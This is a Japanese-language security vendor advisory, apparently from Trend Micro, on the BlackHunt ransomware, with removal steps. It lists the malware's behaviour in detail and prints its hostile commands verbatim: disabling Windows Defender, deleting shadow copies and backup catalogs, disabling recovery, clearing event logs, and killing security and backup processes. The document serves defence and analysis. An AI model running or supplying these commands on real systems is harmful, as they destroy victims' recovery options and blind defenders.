Ransom.Win32.BLACKHUNT.THLBHBB

W32/Conti.F!tr.ransom (FORTINET), Ransom:Win32/Conti.ZC (MICROSOFT)

Windows

マルウェアタイプ:

身代金要求型不正プログラム(ランサムウェア)

破壊活動の有無:

なし

暗号化:

なし

感染報告の有無 :

はい

概要

マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。

身代金要求文書のファイルを作成します。

詳細

侵入方法

マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。

インストール

マルウェアは、以下のファイルを作成します。

- {Encrypted Directory}\#BlackHunt_Private.key

- {Encrypted Directory}\#BlackHunt_ReadMe.hta

- {Encrypted Directory}\#BlackHunt_ReadMe.txt

- %ProgramData%\#BlackHunt_BG.jpg

- %ProgramData%\#BlackHunt_Icon.ico

- %ProgramData%\#BlackHunt_ID.txt

- %ProgramData%\#BlackHunt_Logs.txt

- %ProgramData%\#BlackHunt_Public.key

(註:%ProgramData%フォルダは、マルチユーザーシステムにおいて任意のユーザがプログラムに変更を加えることができるプログラムファイルフォルダのバージョンです。これには、すべてのユーザのアプリケーションデータが含まれます。Windows Vista、7、8、8.1、2008(64-bit)、2012(64-bit)、10(64-bit)の場合、通常 "C:\ProgramData" です。Windows Server 2003(32-bit)、2000(32-bit)、XPの場合、通常 "C:\Documents and Settings\All Users" です。 )

マルウェアは、以下のプロセスを追加します。

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\classes\.Black"" /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\classes\.Black\DefaultIcon"" /ve /t REG_SZ /d ""C:ProgramData\#Blackhunt_Icon.ico"" /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\classes\Black"" /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\classes\Black\DefaultIcon"" /ve /t REG_SZ /d ""C:ProgramData\#Blackhunt_Icon.ico"" /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"" /v ""{2C5F9FCC-F266-43F6-BFD7-838DAEE269E11}"" /T reg_sz /D ""C:ProgramData\#BlackHunt_ReadMe.hta"" /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender""" /v ""DisableAntiSpyware""

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Real-Time Protection"" /v ""DisableRealtimeMonitoring"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Spynet"" /v ""SubmitSamplesConsent"" /t REG_DWORD /d 2 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats"" /v ""Threats_ThreatSeverityDefaultAction"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats\ThreaServerityDefaultAction"" /v ""Low"" /t REG_DWORD /d 6 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats\ThreaServerityDefaultAction"" /v ""Medium"" /t REG_DWORD /d 6 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats\ThreaServerityDefaultAction"" /v ""High"" /t REG_DWORD /d 6 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats\ThreaServerityDefaultAction"" /v ""Severe"" /t REG_DWORD /d 6 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\UX Configuration"" /v ""Notification_Suppress"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"" /v ""NoClose"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"" /v ""StartMenuLogOff"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableChangePassword"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableLockWorkstation"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""NoLogoff"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableLockWorkstation"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\SystemRestore"" /v "DisableConfig"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\SystemRestore"" /v "DisableSR"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\WinRE"" /v ""DisableSetup"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client"" /v ""DisableBackupLauncher"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client"" /v ""DisableRestoreUI"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client"" /v ""DisableSystemBackUI"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client"" /v ""DisableBackupUI"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableTaskMgr"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"" /v ""NoRun"" /t REG_DWORD /d 1 /f"

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"" /v ""SecurityService"" /t REG_SZ /d ""[Malware File path] -backups"" /f'

- cmd.exe "/c SchTasks.exe /Create /RU ""NT AUTHORITY\SYSTEM'' /sc onstart /TN ""UPdate service Windows System"" /TR ""[Malware File Path] -backups""

- cmd.exe "/c vssadmin.exe Delete shadows /all /quiet"

- cmd.exe "/c bcdedit /set (default) recoveryenabled No"

- cmd.exe "/c bcdedit /set (default) bootstatuspolicy IgnoreAllFailures"

- cmd.exe "/c fsutil.exe usn deletejournal /D [drive]"

- cmd.exe "/c wbadmin.exe delete catalog -quiet"

- cmd.exe "/c schtasks.exe /Change /TN ""\Microsoft\Windows\SystemRestore\SR"" /disable

- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableTaskMgr"" /t REG_DWORD /d 0 /f"



- cmd.exe "/c REG_ADD ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""legalnoticecaption"" /t REG_SZ /d ""WARNING WARNING WARNING . "" /f"

- cmd.exe " "/c REG_ADD ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""legalnoticetext" /t REG_SZ /d "Your Network Infected With BlackHunt Ransomware Team. ALL Your important Files Encrypted and Stolen, Do You Want Your Files? read [ReadMe] Files carefully and contact us by ["{BLOCKED}096@gmail.com" ] AND ["{BLOCKED}46@onionmail.com" ] "" /f"

- cmd.exe "/c REG DELETE ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"" /v ""HealthService"" /f"

- cmd.exe "/c reg add ""HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableTaskMgr"" /t REG_DWORD /d 0 /f"

- cmd.exe "/c reg add ""HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"" /v ""NoRun"

- cmd.exe "/c shutdown /r /t 10 /f"

- cmd.exe "/c taskkill /IM mshta.exe /f"

- cmd.exe "/c notepad.exe C:ProgramData\#BlackHunt_ReadMe.txt"

- cmd.exe "/c C:\ProgramData\#BlackHunt_ReadMe.hta"

- cmd.exe "/c shutdown /r /t 15 /f"

- cmd.exe "start /min cmd/c del /F [Malware File Path]

- Create process - "[malware file path] -nomutex -nologs -p [network drive] " →if -shares is enabled

- cmd "/c wevtutil.exe cl Setup"

- cmd "/c wevtutil.exe cl System"

- cmd "/c wevtutil.exe cl Application"

- cmd "/c wevtutil.exe cl Security"

- cmd "/c wevtutil.exe cl Security /e:false"

マルウェアは、以下の Mutex を作成し、メモリ上で自身の重複実行を避けます。

- BLACK_HUNT_MUTEX

自動実行方法

マルウェアは、自身のコピーがWindows起動時に自動実行されるよう以下のレジストリ値を追加します。

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Run

SecurityService = {Malware File path} -backups

他のシステム変更

マルウェアは、以下のレジストリ値を追加します。

HKEY_LOCAL_MACHINE\Software\classes\

.Black\DefaultIcon

(Default) = %ProgramData%\#BlackHunt_Icon.ico

HKEY_LOCAL_MACHINE\Software\classes\

Black\DefaultIcon

(Default) = %ProgramData%\#BlackHunt_Icon.ico

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Run

{2C5F9FCC-F266-43F6-BFD7-838DAEE269E11} = %ProgramData%\#BlackHunt_ReadMe.hta

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender

DisableAntiSpyware = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender\Spynet

SubmitSamplesConsent = 2

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender\Real-Time Protection

DisableRealtimeMonitoring = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender\Threats

Threats_ThreatSeverityDefaultAction = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender\Threats\ThreaServerityDefaultAction

Low = 6

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender\Threats\ThreaServerityDefaultAction

Medium = 6

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender\Threats\ThreaServerityDefaultAction

High = 6

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender\Threats\ThreaServerityDefaultAction

Severe = 6

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows Defender\UX Configuration

Notification_Suppress = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

Explorer

NoClose = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

Explorer

StartMenuLogOff = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

DisableChangePassword = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

DisableLockWorkstation = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

NoLogoff = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

DisableLockWorkstation = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows NT\SystemRestore

DisableConfig = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows NT\SystemRestore

DisableSR = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\WinRE

DisableSetup = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\Backup\Client

DisableBackupLauncher = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\Backup\Client

DisableRestoreUI = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\Backup\Client

DisableSystemBackUI = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\Backup\Client

DisableBackupUI = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

DisableTaskMgr = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

Explorer

NoRun = 1

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

DisableTaskMgr = 0

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

legalnoticecaption = WARNING WARNING WARNING .

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

legalnoticetext = Your Network Infected With BlackHunt Ransomware Team. ALL Your important Files Encrypted and Stolen, Do You Want Your Files? read [ReadMe] Files carefully and contact us by ["{BLOCKED}096@gmail.com"] AND ["{BLOCKED}46@onionmail.com"]

HKEY_CURRENT_USER\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

DisableTaskMgr = 0

マルウェアは、以下のレジストリ値を変更します。

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

EnableLUA = 0

(註:変更前の上記レジストリ値は、「1」となります。)

HKEY_LOCAL_MACHINE\Software\Microsoft\

Windows\CurrentVersion\Policies\

System

EnableLinkedConnection = 1

(註:変更前の上記レジストリ値は、「0」となります。)



マルウェアは、コンピュータのデスクトップの壁紙に以下の画像を設定します。

- %ProgramData%\#BlackHunt_BG.jpg

感染活動

マルウェアは、以下のドライブ内に自身のコピーを作成します。

- Shared Networks →If -spread is enabled

- Removable Drives →If -spread is enabled

プロセスの終了

マルウェアは、感染コンピュータ上で以下のプロセスが常駐されていることを確認した場合、そのプロセスを終了します。

- sql.exe

- mbamtray.exe

- Ntrtscan.exe

- CNTAoSMgr.exe

- PccNTMon.exe

- tmlisten.exe

- xfssvccon.exe

- zoolz.exe

- agntsvc.exe

- dbeng50.exe

- dbsnmp.exe

- encsvc.exe

- firefoxconfig.exe

- infopath.exe

- isqlplussvc.exe

- msftesql.exe

- mydesktopqos.exe

- mydesktopservice.exe

- mysqld.exe

- mysqld-nt.exe

- mysqld-opt.exe

- thebat64.exe

- ocomm.exe

- thebat.exe

- tbirdconfig.exe

- notepad++.exe

- powerpnt.exe

- sqbcoreservice.exe

- sqlagent.exe

- sqlbrowser.exe

- sqlservr.exe

- sqlwriter.exe

- synctime.exe

- note

- sql

- oracle.exe

- ocssd.exe

- dbsnmp.exe

- synctime.exe

- agntsvc.exe

- isqlplussvc.exe

- xfssvccon.exe

- mydesktopservice.exe

- ocautoupds.exe

- encsvc.exe

- firefox.exe

- tbirdconfig.exe

- mydesktopqos.exe

- excel.exe

- msaccess.exe

- mspub.exe

- onenote.exe

- outlook.exe

- steam.exe

- thunderbird.exe

- visio.exe

- winword.exe

- wordpad.exe

- notepad.exe

その他

マルウェアは、以下を実行します。

- Connects to the following website to check the IP details:

- ip-api.com

- It terminates if the infected machine's country is among the list of countries below:

- Azerbaijan

- Armenia

- Belarus

- Georgia

- Kazakhstan

- Kyrgzstan

- Moldova

- Tajikistan

- Turkmenistan

- Uzbekistan

- Ukraine

- Iran

- Turkey

- SQLAgent$SQLEXPRESS

- MSSQL$QLEXPRESS

- SQLWriter

- SQLBrowser

- MSSQLSERVER

- MSSQL$CONTOSO1\

- SQLServer (MSSQLSERVER)

- MSSQL$SQLSERVERAGENT

- vmvss

- MSSQL$FE EXPRESS

- SQLANYs_Sage_FAS_Fixed_Assets

- MSSQL$VIM_SQLEXP

- MSSQLFDLauncher

- SQLTELEMETRY

- MsDtsServer130

- SSISTELEMETRY130

- MSSQL$VEEAMSQL2012

- SQLAgent$VEEAMSQL2012

- SQLAgent

- MSSQLServerADHelper100

- MSSQLServerOLAPService

- MsDtServer100

- ReportServer

- SQLTELEMETRY$HL

- TMBMServer

- MSSQL%PROGID

- MSSQL$WOLTERSKLUWER

- SQLAgent$PROGID

- SQLAgent$WOLTERSKLUWER

- MSSQLFDLauncher$OPTIMA

- MSSQL$OPTIMA

- SQLAgent$OPTIMA

- ReportServer$OPTIMA

- msftesql$SQLEXPRESS

- postgresql-x64-9.4

- MSDTC

- vmicvss

- HostControllerService

- MSComplianceAudit

- MSExchanfeADTopolog

- MSExchangeAntispamUpdate

- MSExchangeCompliance

- MSExchangeDagMgmt

- MSExchangeDelivery

- MSExchanfeDiagnostics

- MSExchangeEdgeSync

- MSExchangeFastSearch

- MSExchangeFrontEndTransport

- MSExchangeHM

- MSExchangeHMRecovery

- MSExchangeImap4

- MSExchangeIMAP4BE

- MSExchangeIS

- MSExchangeMailboxAssistants

- MSExchangeMailboxReplication

- MSExchangeNotificationBroker

- MSExchangePop3

- MSExchangePO3BE

- MSExchangeRepl

- MSExchangeRPC

- MSEchangeChangeServiceHost

- MSExchangeSubmission

- MSExchangeThrottling

- MSExchangeTransport

- MSExchangeTransportLogSearch

- MSExchangeVM

- MSExchangeVMCR

- SearchEchangeTracing

- wsbexchange

- IISADMIN

- Tomcat8CLOUDERP

- Tomcat8_DESARROLLO221

- sql

- System Event Notification

- COM+ Event System

- Microsoft Software Shadow Copy Provider

- Volume Shadow Copy

- swprv

- vds

- vss

- svc$

- memtas

- mepocs

- sophos

- veeam

- backup

- GxVss

- GxBlr

- GxFWD

- GxCVD

- GxCIMgr

- DefWatch

- ccEvtMgr

- ccSetMgr

- SavRoam

- RTVscan

- QBfCService

- QBIDPService

- Intuit

- QuickBooks

- FCS

- QBCFMonitoSerive

- YooBackup

- YooIT

- Zhudongfangyu

- str_raw_agent

- VSNAPVSS

- VeeamTransportSvc

- VeeamDeploymentService

- VeeamNFSSvc

- PDVFSService

- BackupExecVSSProvider

- BackupExecAgentAccelerator

- BackupExecAgentBrowser

- BackupExecDiveciMediaService

- BackupExecJobEngine

- BackupExecManagementService

- BackupExecRPCService

- AcrSch2Svc

- AcronisAgent

- CASAD2DWebSvc

- CAARCUpdateSvc

- ProcessHacker

- Procexp64

- Procexp

- WireShark

- dumpcap

- Sysmon

- Sysmon64

- procexp64a

- procmon

- procmon64

- procmon64a

- OLLYDBG

- x64dbg

- x86dbg

- idaq

- idaq64

- WinDbgFrameClass

- zeta Debuger

- Rock Debugger

- ObsidianGUI

- ID.exe

- lordpe

- Die.exe

- xntsv

- xocalc

- xvlk

- NFD.exe

- PDBRIPPER

- IDA64

- IDA.exe

- Immunitydebugger

- ghidra

- x32dbg

- 82C →Azeri(Azerbaijan)

- 42C →Azeri(Azerbaijan)

- 42B →Armenian(Armenia)

- 423 →Belarusian(Belarus)

- 437 →Georgian(Georgia)

- 42F →Macedonian(Macedonia)

- 440 →Kyrgyz(Kyrgyzstan)

- 819 →Russian(Russia)

- 428 →Tajic(Tajikistan)

- 442 →Turkmen(Turkmenistan)

- 843 →Uzbek-Cyrillic(Uzbekistan

- 443 →Uzbek-Latin(Uzbekistan)

- 422 →Ukrainian(Ukraine)

- 429 →Persian(Iran)

- 41F →Turkish(Turkey)

T79icSs.png)



マルウェアは、以下のパラメータを受け取ります。

- -p → Only process files inside defined paths

- -nologs →Disable File logging

- -nomutex →Disable Mutex Creation

- -update →Run fake windows update

- -shares →enable shares configuration

- -scanner →enable network scanning

- -noshares →disable shares configuration

- -safemode →enable safemode booting

- -backups →delete backups

- -cipher →enable cipher configuration

- -restart →restart system after finished encryption

- -shareinfo →doesnt hide its window

- -info →display on its windows files being encrypted

- -status →displays status of encryption

- -spread →enable to propagate itself to removable drives and network drives

- -noencrypt →Initialize but it wont proceed with its encryption routine

- -virtual →

ランサムウェアの不正活動

マルウェアは、ファイル名に以下の文字列を含むファイルの暗号化はしません。

- .exe

- .dll

- BlackHunt

- .Black

- .Hunt

- .lnk

- .sys

- .msi

- .bat

- $Recycle.Bin

- autorun.inf

- boot.ini

- bootfront.bin

- bootsect.bak

- bootmgr

- bootmgr.efi

- bootmgfw.efi

- desktop.ini

- iconcache.db

- ntldr

- ntuser.ini

- thumbs.db

- pagefile.sys

- win.ini

- UsrClass.dat

- hiberfil.sys

- DumpStack.log.tmp

- Config.Msi

マルウェアは、ファイルパスに以下の文字列を含むファイルの暗号化はしません。

- Windows

- tmp

- winnt

- temp

- $Mft

- C:\Users\Default

- thumb

- $Recycle.Bin

- System Volume Information

- Boot

- All Users

- Trend Micro

- perflogs

- Microsoft

- chrome

- Internet Explorer

- Mozilla

- Windows.old

- Tor Browser

- sql

- WindowsImageBackup

- databasr

- Backup

- command

マルウェアは、暗号化されたファイルのファイル名に以下の拡張子を追加します。

- .[Random 16 Character].[Email address].Black



マルウェアが作成する以下のファイルは、脅迫状です。

- {Encrypted folder}\#BlackHunt_ReadMe.hta

- {Encrypted folder}\#BlackHunt_ReadMe.txt

対応方法

手順 1

トレンドマイクロの機械学習型検索は、マルウェアの存在を示す兆候が確認された時点で検出し、マルウェアが実行される前にブロックします。機械学習型検索が有効になっている場合、弊社のウイルス対策製品はこのマルウェアを以下の機械学習型検出名として検出します。

手順 2

Windows 7、Windows 8、Windows 8.1、および Windows 10 のユーザは、コンピュータからマルウェアもしくはアドウェア等を完全に削除するために、ウイルス検索の実行前には必ず「システムの復元」を無効にしてください。

手順 3

このマルウェアもしくはアドウェア等の実行により、手順中に記載されたすべてのファイル、フォルダおよびレジストリキーや値がコンピュータにインストールされるとは限りません。インストールが不完全である場合の他、オペレーティングシステム(OS)の条件によりインストールがされない場合が考えられます。手順中に記載されたファイル/フォルダ/レジストリ情報が確認されない場合、該当の手順の操作は不要ですので、次の手順に進んでください。

手順 4

Windowsをセーフモードで再起動します。

手順 5

このレジストリ値を削除します。

警告:レジストリはWindowsの構成情報が格納されているデータベースであり、レジストリの編集内容に問題があると、システムが正常に動作しなくなる場合があります。

レジストリの編集はお客様の責任で行っていただくようお願いいたします。弊社ではレジストリの編集による如何なる問題に対しても補償いたしかねます。

レジストリの編集前にこちらをご参照ください。

- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

- {2C5F9FCC-F266-43F6-BFD7-838DAEE269E11} = %ProgramData%\#BlackHunt_ReadMe.hta

- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

- SecurityService = [Malware File path] -backups

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer

- NoClose = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer

- StartMenuLogOff = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System

- DisableChangePassword = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System

- DisableLockWorkstation = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System

- NoLogoff = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\SystemRestore

- DisableConfig = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\SystemRestore

- DisableSR = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\WinRE

- DisableSetup = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client

- DisableBackupLauncher = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client

- DisableRestoreUI = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client

- DisableSystemBackUI = 1

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client

- DisableBackUI = 1

- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System

- legalnoticecaption = WARNING WARNING WARNING .

- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System

- legalnoticetext = Your Network Infected With BlackHunt Ransomware Team. ALL Your important Files Encrypted and Stolen, Do You Want Your Files? read [ReadMe] Files carefully and contact us by [amikel096@gmail.com] AND [onion746@onionmail.com] /v legalnoticetext /t REG_SZ /d Your Network Infected With BlackHunt Ransomware Team. ALL Your important Files Encrypted and Stolen, Do You Want Your Files? read [ReadMe] Files carefully and contact us by [amikel096@gmail.com] AND [onion746@onionmail.com]

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System

- EnableLinkedConnection = 1

手順 6

このレジストリキーを削除します。

警告:レジストリはWindowsの構成情報が格納されているデータベースであり、レジストリの編集内容に問題があると、システムが正常に動作しなくなる場合があります。

レジストリの編集はお客様の責任で行っていただくようお願いいたします。弊社ではレジストリの編集による如何なる問題に対しても補償いたしかねます。

レジストリの編集前にこちらをご参照ください。

- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\.Black

- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\.Black\DefaultIcon

- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Black

- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Black\DefaultIcon

手順 7

変更されたレジストリ値を修正します。

警告:レジストリはWindowsの構成情報が格納されているデータベースであり、レジストリの編集内容に問題があると、システムが正常に動作しなくなる場合があります。

事前に意図的に対象の設定を変更していた場合は、意図するオリジナルの設定に戻してください。変更する値が分からない場合は、システム管理者にお尋ねいただき、レジストリの編集はお客様の責任として行なって頂くようお願いいたします。弊社ではレジストリの編集による如何なる問題に対しても補償いたしかねます。

レジストリの編集前にこちらをご参照ください。

- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System

- EnableLUA = 0 (Change to default value: 1)

手順 8

以下のファイルを検索し削除します。

- {Encrypted Directory}\#BlackHunt_Private.key

- {Encrypted Directory}\#BlackHunt_ReadMe.hta

- {Encrypted Directory}\#BlackHunt_ReadMe.txt

- %ProgramData%\#BlackHunt_BG.jpg

- %ProgramData%\#BlackHunt_Icon.ico

- %ProgramData%\#BlackHunt_ID.txt

- %ProgramData%\#BlackHunt_Logs.txt

- %ProgramData%\#BlackHunt_Public.key

手順 9

デスクトッププロパティを修正します。

手順 10

暗号化されたファイルをバックアップから復元します。

手順 11

最新のバージョン(エンジン、パターンファイル)を導入したウイルス対策製品を用い、ウイルス検索を実行してください。「Ransom.Win32.BLACKHUNT.THLBHBB」と検出したファイルはすべて削除してください。 検出されたファイルが、弊社ウイルス対策製品により既に駆除、隔離またはファイル削除の処理が実行された場合、ウイルスの処理は完了しており、他の削除手順は特にありません。

手順 12

このレジストリ値を削除します。

警告:レジストリはWindowsの構成情報が格納されているデータベースであり、レジストリの編集内容に問題があると、システムが正常に動作しなくなる場合があります。

レジストリの編集はお客様の責任で行っていただくようお願いいたします。弊社ではレジストリの編集による如何なる問題に対しても補償いたしかねます。

レジストリの編集前にこちらをご参照ください。

ご利用はいかがでしたか? アンケートにご協力ください